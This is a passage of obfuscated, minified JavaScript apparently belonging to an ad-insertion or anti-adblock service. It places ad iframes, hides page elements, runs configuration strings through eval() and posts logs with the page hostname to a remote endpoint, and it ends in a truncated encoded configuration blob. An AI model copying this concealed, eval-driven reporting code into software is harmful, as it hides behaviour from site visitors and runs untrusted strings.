PS=a1N;Q.d(i,{Gn:()=>B,QI:()=>P,YS:()=>s,sR:()=>M});var C=Q(7194),w=Q(5180),R=Q(9754),v=Q(9141),r=Q(5408),j=Q(3268);class M{constructor(t,e){const n=a1N;this[n(1449)]=t,this[n(1598)]=e}static[PS(1573)](t,e){const n=PS;return t[n(725)]((t=>t[n(1598)]))[n(1573)](e[n(1598)])}}const s=function(t,e){const n=PS;let r=arguments[n(2267)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(1204)]((t=>!1!==t[n(2676)]))[n(1204)]((t=>!(t[n(387)]&&!e)))[n(1204)]((t=>{const e=n;var i;return!(null===(i=t[e(1550)])||void 0===i||!i[e(2762)]((t=>!(0,w.kZ)(t))))||!(r&&t[e(2511)])}))[n(725)]((t=>T(t)))[n(3291)]((t=>P(t[n(3052)])[n(725)]((e=>new M(t,e)))))},P=H=>{const PO=PS;var J;if(!(null!==(J=H[PO(2586)])&&void 0!==J?J:[])[PO(2035)]((t=>B(t[PO(775)],t[PO(2443)]))))return[];const c=(t,e,n)=>!H[PO(1475)]||0===H[PO(1475)][PO(2267)]||H[PO(1475)][PO(1573)](e)||H[PO(1475)][PO(1573)](-n[PO(2267)]+e),L=t=>m(t,H[PO(2677)]),S=F=>{const Pt=PO;if(!H[Pt(2142)])return!0;try{return window[Pt(1294)]=F,eval(H[Pt(2142)])}catch(t){return!1}},k=(t,e,n)=>[c,L,S][PO(2035)]((r=>r(t,e,n)));if(H[PO(3260)])return Array[PO(2429)](R.A[PO(1440)](window)[PO(2809)][PO(1455)](document,H[PO(3260)]))[PO(1204)](k);if(H[PO(2490)]){const t=document[PO(1257)](H[PO(2490)],document,null,XPathResult[PO(1433)],null),e=[];let n;for(;n=t[PO(2959)]();)e[PO(373)](n);return e[PO(1204)](k)}if(H[PO(1872)])try{const X=eval(H[PO(1872)]);if(!X)return[];const A=X instanceof Node?[X]:Array[PO(2429)](X)[PO(1204)]((t=>t instanceof Node));return A[PO(1204)](k)}catch(t){return v.A[PO(1973)]&&console[PO(1290)](t),[]}return[]},T=H=>{const PX=PS,J=t=>{const e=a1N;if(!t[e(1966)])return t;const n=window[e(977)];if(!n)return t;const r=t[e(1966)][e(1834)]((t=>(!t[e(2291)]||t[e(2291)]<=n[e(2167)])&&(!t[e(1370)]||t[e(1370)]>=n[e(2167)])));return r&&(t[e(2167)]=r[e(2167)],t[e(1229)]=r[e(1229)],t[e(366)]=r[e(366)],t[e(659)]=r[e(659)]),t},c=(L,S)=>{if(!S)return L;try{return Number(eval(S))}catch(t){return L}};return H=J(H),H[PX(2167)]=c(H[PX(2167)],H[PX(1229)]),H[PX(366)]=c(H[PX(366)],H[PX(659)]),H},m=(t,e)=>{const n=PS,r=e[n(1407)]("-")[0],i=parseInt(e[n(1407)]("-")[1]);switch(r){case n(1867):case n(945):return!C.A[n(527)](t)&&!C.A[n(3040)](t);case n(500):case n(2882):return!C.A[n(3040)](t);case n(2716):case n(1856):{let r=t[n(2974)];if(!r)return!1;if(e[n(1407)]("-")[n(2267)]<3)return!C.A[n(3040)](r);for(let t=0;t<i&&r[n(2974)];t++)r=r[n(2974)];return!C.A[n(3040)](r)}default:throw new Error(n(1929)[n(895)](e,n(722)))}},B=(H,J)=>{const PK=PS;if(!window[PK(977)])return!1;switch(H){case PK(1543):return window[PK(977)][PK(2167)]>parseInt(J);case PK(1874):return window[PK(977)][PK(2167)]>=parseInt(J);case PK(537):return window[PK(977)][PK(2167)]<parseInt(J);case PK(407):return window[PK(977)][PK(2167)]<=parseInt(J);case PK(1986):return window[PK(977)][PK(366)]>=parseInt(J);case PK(1035):return window[PK(977)][PK(366)]<=parseInt(J);case PK(3103):return window[PK(1021)][PK(2972)]===J;case PK(3176):return window[PK(1021)][PK(2972)]!==J;case PK(2140):return window[PK(1021)][PK(1581)]===J;case PK(2731):return window[PK(1021)][PK(1581)]!==J;case PK(647):{const t=new RegExp(J);return t[PK(2839)](window[PK(1021)][PK(1581)])}case PK(546):{const t=new RegExp(J);return!t[PK(2839)](window[PK(1021)][PK(1581)])}case PK(367):{const t=document[PK(2492)](J);return!!t}case PK(726):{const t=document[PK(2492)](J);return!t}case PK(1232):{const t=document[PK(2492)](J);return!!t&&!C.A[PK(527)](t)&&!C.A[PK(2476)](t)}case PK(1072):{const t=document[PK(2492)](J);return!t||C.A[PK(527)](t)||C.A[PK(2476)](t)}case PK(2238):var c;return!(null!==(c=window[r.T])&&void 0!==c&&c[PK(1573)]((0,j.t)(J)));case PK(1915):try{return eval(J)}catch(t){return v.A[PK(1973)]&&console[PK(1290)](t),!1}default:throw new Error(PK(2466)[PK(895)](H,PK(2479))[PK(895)](J))}}},3189:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1N(904)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1N;this[s(798)]=t,this[s(3052)]=e,this[s(1449)]=n,this[s(2952)]=r,this[s(827)]=o,(0,i.A)(this,s(1045),void 0),(0,i.A)(this,s(2776),void 0),(0,i.A)(this,s(2244),void 0),(0,i.A)(this,"id",(()=>this[s(3052)][s(1449)].id)),(0,i.A)(this,s(2167),(()=>this[s(3052)][s(1449)][s(2167)])),(0,i.A)(this,s(366),(()=>this[s(3052)][s(1449)][s(366)])),(0,i.A)(this,s(800),(()=>this[s(1045)].id)),(0,i.A)(this,s(774),(t=>this[s(1231)](t))),(0,i.A)(this,s(2747),(t=>{const e=s;d.A[e(1973)](e(883),this.id()),this[e(2404)](),this[e(774)](t)})),(0,i.A)(this,s(2404),(()=>{const t=s;var e;return null===(e=this[t(1045)])||void 0===e?void 0:e[t(2404)]()})),(0,i.A)(this,s(3058),(()=>{const t=s;var e;return t(2870)===(null===(e=this[t(2244)])||void 0===e?void 0:e[t(2067)](t(1821)))})),(0,i.A)(this,s(552),(()=>{const t=s;var e;return t(3104)===(null===(e=this[t(2244)])||void 0===e?void 0:e[t(2067)](t(1821)))})),(0,i.A)(this,s(3195),(()=>this[s(778)]()||A([this[s(1045)],this[s(2776)],this[s(2244)]])[0])),(0,i.A)(this,s(778),(()=>[this[s(1045)],this[s(2776)],this[s(2244)]][s(2762)]((t=>!document[s(2568)](t))))),(0,i.A)(this,s(2233),(()=>k(this[s(1045)],this[s(3052)][s(1598)],this[s(3052)][s(1449)][s(3052)][s(2677)]))),(0,i.A)(this,s(3024),(()=>this[s(2776)])),(0,i.A)(this,s(1290),(()=>this[s(778)]()?s(2262):this[s(552)]()?s(3417):A([this[s(1045)],this[s(2776)],this[s(2244)]])[1]))}[r(3204)](){const t=r;f(h.A[t(1440)]()[t(3003)][t(1440)][t(1455)](this[t(2244)]),t(3252),t(3204))}[r(1003)](t,e){const n=r;f(h.A[n(1440)]()[n(3003)][n(1440)][n(1455)](this[n(2244)]),n(3252),n(1003),{key:t,value:e})}[r(1231)](t){const e=r;var n,i,s,c,u;d.A[e(1973)](e(523),this.id(),this[e(3052)][e(1449)]),(0,l.n5)(this[e(798)],this.id()),y([...null!==(n=this[e(1449)][e(3099)])&&void 0!==n?n:[],...null!==(i=this[e(3052)][e(1449)][e(3099)])&&void 0!==i?i:[]]),[this[e(1045)],this[e(2776)],this[e(2244)]]=v(this.id(),null!==(s=this[e(3052)][e(1449)][e(3150)])&&void 0!==s&&s,t,this[e(2167)](),this[e(366)](),null!==(c=this[e(3052)][e(1449)][e(2900)])&&void 0!==c?c:[],this[e(827)],this[e(3052)][e(1449)][e(1091)],null!==(u=this[e(1449)][e(1737)])&&void 0!==u&&u),x(this[e(1045)],this[e(3052)][e(1598)],this[e(3052)][e(1449)][e(3052)][e(2677)]);const m=this[e(1449)][e(2687)]?e(3173)[e(895)](this[e(1449)][e(2687)],e(1467)):"",f=h.A[e(1440)]()[e(3003)][e(1440)][e(1455)](this[e(2244)]),p=()=>{const t=e;[t(1640),t(1360),t(3302),t(1326),t(2875),t(1482)][t(2029)]((e=>{const n=t,r=f[n(2672)][n(2764)](f[n(2462)][n(3366)],e);r&&(r[n(2666)]=!1,r[n(3300)]=!1,f[n(2672)][n(1548)](f[n(2462)][n(3366)],e,r))}));const n=(()=>this[t(1449)][t(1737)]?window[t(2548)](t(2877))[t(2236)]?t(2286):window[t(2548)](t(1007))[t(2236)]?t(2951):void 0:"")(),r=n?t(978)[t(895)](n,'">'):"";f[t(543)][t(1739)](),f[t(543)][t(3396)](t(3394)[t(895)](window[t(698)]?t(1430)[t(895)](window[t(698)],'"'):"",t(1302))[t(895)](b.K,t(545))[t(895)](r,t(2708))[t(895)]((0,a.Wq)({protectUrlContext:this[t(798)],url:o.A[t(2297)]+t(1238),kind:a.MN[t(2527)],key:null,endpoint:o.A[t(2297)]}),t(2575))[t(895)]((0,g.x)().id,t(634))[t(895)](m,t(2386))),f[t(543)][t(3178)]()};if(_){f[e(1311)]=1,f[e(543)][e(1739)](),f[e(543)][e(3396)](e(2979)[e(895)](b.K,e(1236))),f[e(543)][e(3178)](),this[e(2244)][e(2288)]=e(2979)[e(895)](b.K,e(1236));const t=setInterval((()=>{f[e(1311)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(2267)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2267)]>8?arguments[8]:void 0;const b={};n[h(2029)](((t,e)=>{b[e]=t}));const w=document[h(1242)](h(2806));u[h(2029)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2783)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2917)]());if(w[h(2783)]("id",v),w[h(2156)][h(2929)]((0,s.md)(c.A[h(2917)]())),(0,m.bb)(w),f){const t=document[h(1242)](h(844));t[h(3348)]=f,w[h(3309)](t)}const y=document[h(1242)](h(3333));y[h(2153)]="#"[h(895)](v,h(3376))[h(895)](v,h(1071)),w[h(3309)](y);const x=document[h(1242)](h(844));x[h(2783)](h(3333),h(2366)),w[h(3309)](x);const k=document[h(1242)](h(3008));var A;if(k[h(2030)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2297)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2134)](A))),k[h(739)]="",(0,m.Hz)(k),k[h(2783)](h(2167),h(628)+i[h(2061)]()),k[h(2783)](h(366),h(628)+a[h(2061)]()),k[h(2783)](h(2319),"0"),k[h(2783)](h(933),"0"),k[h(2783)](h(723),"0"),k[h(2783)](h(997),"no"),k[h(2783)](h(3333),h(2092)),x[h(3309)](k),(window[h(1021)][h(1745)]+window[h(1021)][h(401)])[h(1573)](h(841))||h(1600)===p.A[h(1440)](h(841),!1)){const e=document[h(1242)](h(844)),r=e[h(3049)]({mode:h(1158)});e[h(3333)][h(497)](h(3052),h(2437)),e[h(3333)][h(497)](h(886),"0"),e[h(3333)][h(497)](h(3075),"0"),e[h(3333)][h(497)](h(2167),h(2014)),e[h(3333)][h(497)](h(366),h(2014)),e[h(3333)][h(497)](h(524),h(3298)),e[h(3333)][h(497)](h(1844),h(1247)),e[h(3333)][h(497)](h(2774),h(1298)),e[h(3333)][h(497)](h(891),h(971)),e[h(3333)][h(497)](h(1520),h(971)),e[h(3333)][h(497)](h(2702),h(1395));const s=""[h(895)](o.A[h(2297)],h(1386))[h(895)](window[h(1021)][h(595)],h(2096))[h(895)](t);r[h(3348)]=h(1393)[h(895)](t,h(642))[h(895)](i,"x")[h(895)](a,h(3196))[h(895)](n[h(2212)]>0?h(569)[h(895)](JSON[h(2134)](b,null,2),h(2954)):"",h(2089))[h(895)](s,h(1367)),x[h(3309)](e)}return[w,x,k]},y=t=>t[r(2029)]((t=>{const e=r;document[e(2517)](t[e(3260)])[e(2029)]((n=>{const r=e;if(void 0!==t[r(1512)]&&t[r(1512)]>0)for(let e=0;e<t[r(1512)]&&n[r(2974)];++e)n=n[r(2974)];t[r(2404)]?n[r(2404)]():n[r(3333)][r(497)](r(2774),r(2265),r(795))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2974)])throw new Error(i(1542));const o=n[i(1407)]("-")[0],s=parseInt(n[i(1407)]("-")[1]);switch(o){case i(1867):e[i(2733)][i(2267)]<=s?e[i(3309)](t):e[i(3085)](t,e[i(2733)][s]);break;case i(945):0===e[i(2733)][i(2267)]||0===s?e[i(3309)](t):e[i(2733)][i(2267)]<=s?e[i(3085)](t,e[i(1408)]):e[i(3085)](t,e[i(2733)][e[i(2733)][i(2267)]-s]);break;case i(500):{let n=e;for(let t=0;t<s&&n[i(1811)];t++)n=n[i(1811)];u.A[i(2673)](t,n);break}case i(2882):{let n=e;for(let t=0;t<s&&n[i(3071)];t++)n=n[i(3071)];e[i(2974)][i(3085)](t,n);break}case i(2716):{let r=e[i(2974)],o=r;if(n[i(1407)]("-")[i(2267)]<3)for(let t=0;t<s&&o[i(2085)];t++)o=o[i(2085)];else{const t=parseInt(n[i(1407)]("-")[2]);for(let t=0;t<s&&r[i(2974)];t++)r=r[i(2974)];o=r;for(let e=0;e<t&&o[i(2085)];e++)o=o[i(2085)]}u.A[i(2673)](t,o);break}case i(1856):{let r=e[i(2974)],o=r;if(n[i(1407)]("-")[i(2267)]<3)for(let t=0;t<s&&o[i(591)];t++)o=o[i(591)];else{const t=parseInt(n[i(1407)]("-")[2]);for(let t=0;t<s&&r[i(2974)];t++)r=r[i(2974)];o=r;for(let e=0;e<t&&o[i(591)];e++)o=o[i(591)]}r[i(2974)][i(3085)](t,o);break}default:throw new Error(i(1929)[i(895)](n,i(722)))}},k=(t,e,n)=>{const i=r;if(!document[i(2568)](t))return!1;const o=n[i(1407)]("-")[0],s=parseInt(n[i(1407)]("-")[1]);switch(o){case i(1867):return e[i(2733)][i(2267)]<=s?e[i(922)]===t:e[i(2733)][s]===t;case i(945):return 0===s?e[i(922)]===t:e[i(2733)][i(2267)]<=s?e[i(1408)]===t:e[i(2733)][e[i(2733)][i(2267)]-s-1]===t;case i(500):{let n=e;for(let t=0;t<s+1&&n[i(1811)];t++)n=n[i(1811)];return n===t}case i(2882):{let n=e;for(let t=0;t<s+1&&n[i(3071)];t++)n=n[i(3071)];return n===t}case i(2716):{let r=e[i(2974)],o=r;if(n[i(1407)]("-")[i(2267)]<3)for(let t=0;t<s+1&&o[i(2085)];t++)o=o[i(2085)];else{const t=parseInt(n[i(1407)]("-")[2]);for(let t=0;t<s&&r[i(2974)];t++)r=r[i(2974)];o=r;for(let e=0;e<t+1&&o[i(2085)];e++)o=o[i(2085)]}return o===t}case i(1856):{let r=e[i(2974)],o=r;if(n[i(1407)]("-")[i(2267)]<3)for(let t=0;t<s+1&&o[i(591)];t++)o=o[i(591)];else{const t=parseInt(n[i(1407)]("-")[2]);for(let t=0;t<s&&r[i(2974)];t++)r=r[i(2974)];o=r;for(let e=0;e<t+1&&o[i(591)];e++)o=o[i(591)]}return o===t}default:throw new Error(i(1929)[i(895)](n,i(722)))}},A=t=>t[r(1204)]((t=>r(3333)!==t[r(2589)][r(822)]()))[r(725)]((t=>(t=>{const e=r;if(!document[e(2568)](t))return[!1,""];const n=window[e(2290)](t);return e(2265)===n[e(2774)]?[!0,e(3414)]:e(1777)!==n[e(719)]?[!0,e(2560)[e(895)](n[e(719)])]:e(2265)===n[e(1204)]||e(768)!=typeof n[e(1204)]||n[e(1204)][e(1573)](e(1448))?parseFloat(n[e(2980)])<.2?[!0,e(2498)[e(895)](n[e(2980)])]:[!1,""]:[!0,e(1698)[e(895)](n[e(1204)])]})(t)))[r(1834)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2143)][r(2762)]((t=>location[r(595)][r(3203)](t)))},7549:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(1858);var g=function(t){const e=r;return t[t[e(1213)]=0]=e(1213),t[t[e(929)]=1]=e(929),t[t[e(2021)]=2]=e(2021),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(2267)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2021)],s=arguments[e(2267)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2267)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(798)]=t,this[e(3183)]=i,this[e(2170)]=s,this[e(2438)]=a,(0,o.A)(this,e(1054),(function(t){const r=e;for(var i=arguments[r(2267)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2802)](),inventoryId:n[r(2170)],args:o}})),(0,o.A)(this,e(1699),(()=>{const t=e;window[t(3393)](t(2914),(e=>{const n=t;if(e[n(2584)]&&e[n(2584)][n(2812)]===p){if(this[n(3183)]===g[n(929)])return w({inventoryId:this[n(2170)],...e[n(2584)]});if(this[n(3183)]===g[n(1213)]&&e[n(2584)][n(2170)]){if(n(1973)===e[n(2584)][n(753)])return b[n(1973)]("["[n(895)](e[n(2584)][n(2170)],"]"),...e[n(2584)][n(1254)]);if(n(1145)===e[n(2584)][n(753)])return b[n(1145)]("["[n(895)](e[n(2584)][n(2170)],"]"),...e[n(2584)][n(1254)]);if(n(1290)===e[n(2584)][n(753)])return b[n(1290)](e[n(2584)][n(1290)],"["[n(895)](e[n(2584)][n(2170)],"]"),...e[n(2584)][n(1254)])}}}))})),(0,o.A)(this,e(1838),(()=>{const t=e,n=async()=>{const t=a1N;if(t(1606)!==window[t(1021)][t(401)]&&t(1090)!==window[t(1021)][t(401)])return;window[t(1021)][t(401)]="";const e=prompt(t(3105));if(t(3033)===e)return this[t(2438)][t(2029)]((e=>console[t(1186)](...e[t(1254)])));if(t(1090)!==e)return;const n=prompt(t(2183)),r=prompt(t(2914)),i=await b[t(618)](t(2314),null!=n?n:t(960),null!=r?r:t(960));alert(t(2426)),window[t(1739)](t(1127)[t(895)](i))};window[t(3393)](t(2533),n),window[t(2459)](n,3e3)})),i===g[e(1213)]&&this[e(1838)](),i!==g[e(1213)]&&i!==g[e(929)]||this[e(1699)]()}static[r(1973)](){const t=r;this[t(2432)]();for(var e=arguments[t(2267)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(834)][t(1054)](t(1973),...n);if(this[t(834)][t(3183)]!==g[t(1213)])return w(o);this[t(834)][t(2438)][t(373)](o),(l.A[t(1973)]||t(1600)===u.A[t(1440)](t(2905),!1))&&console[t(1186)](...n)}static[r(1145)](){const t=r;this[t(2432)]();for(var e=arguments[t(2267)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(834)][t(1054)](t(1145),...n);if(this[t(834)][t(3183)]!==g[t(1213)])return w(o);this[t(834)][t(2438)][t(373)](o),(l.A[t(1973)]||t(1600)===u.A[t(1440)](t(2905),!1))&&console[t(1145)](...n)}static[r(1290)](t){const e=r;this[e(2432)]();for(var n=arguments[e(2267)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(834)][e(1054)](e(1290),[t,...i]);if(s[e(1290)]=t,this[e(834)][e(3183)]!==g[e(1213)])return w(s);this[e(834)][e(2438)][e(373)](s),(l.A[e(1973)]||e(1600)===u.A[e(1440)](e(2905),!1))&&console[e(1290)](t,...i)}static[r(944)](t,e){const n=r;return this[n(2432)](),b[n(1973)](n(944),t,e),b[n(1973)](n(1660),function(){const t=n;try{const e=performance[t(2316)](t(2549));if(0===e[t(2267)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2029)]((e=>{const c=t;n++,r+=e[c(663)],(0===a||a>e[c(663)])&&(a=e[c(663)]),u<e[c(663)]&&(u=e[c(663)]),e[c(2030)][c(490)](l.A[c(2297)])&&(0,s.EW)(e[c(2030)])&&(0,s.sH)(e[c(2030)])[c(853)][c(490)](l.A[c(2297)])&&(i++,o+=e[c(663)],(0===d||d>e[c(663)])&&(d=e[c(663)]),m<e[c(663)]&&(m=e[c(663)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(618)](t,e,e)}static async[r(618)](t,e,n){const i=r;this[i(2432)]();const o=this[i(834)][i(2438)][i(725)]((t=>({...t,timestamp:Math[i(2157)](t[i(2865)]/1e3)}))),u=c.A[i(525)](JSON[i(2134)](o)),p=await(0,m.C8)(this[i(834)][i(798)],l.A[i(2297)])?(0,m.XV)(l.A[i(2297)],0):l.A[i(2297)],g=new URL(""[i(895)](p,i(1607)));return g[i(2931)][i(1454)](i(1939),l.A[i(1939)]),g[i(2931)][i(1454)](i(3009),t),g[i(2931)][i(1454)](i(1239),e),g[i(2931)][i(1454)](i(2914),n),g[i(2931)][i(1454)](i(3312),location[i(1581)]),g[i(2931)][i(1454)](i(2953),(0,d.z3)()[i(2061)]()),g[i(2931)][i(1454)](i(686),(await(0,h.H4)())[i(2061)]()),g[i(2931)][i(1454)](i(1719),f.A[i(3206)](16,16)),(await a.G[i(2909)](i(3035),(0,s.Wq)({protectUrlContext:this[i(834)][i(798)],url:g,endpoint:p}),u))[i(616)]}}i=b,(0,o.A)(b,r(834),void 0),(0,o.A)(b,r(1983),(t=>i[r(834)]=new i(t,g[r(1213)]))),(0,o.A)(b,r(1731),((t,e)=>i[r(834)]=new i(t,g[r(929)],e))),(0,o.A)(b,r(2432),(()=>{const t=r;i[t(834)]||(i[t(834)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(886)][e(3217)];){n=n[e(2104)][e(3217)];try{t[e(2812)]=p,n[e(904)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{K:()=>i});const i=r(2845)[r(895)](r(2458),r(1912))},11:(E,i,Q)=>{"use strict";Q.d(i,{I:()=>M,i:()=>j});var C=Q(9141),w=Q(5180),R=Q(5281),v=Q(1783),r=Q(7549);const j=()=>{const t=a1N;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdab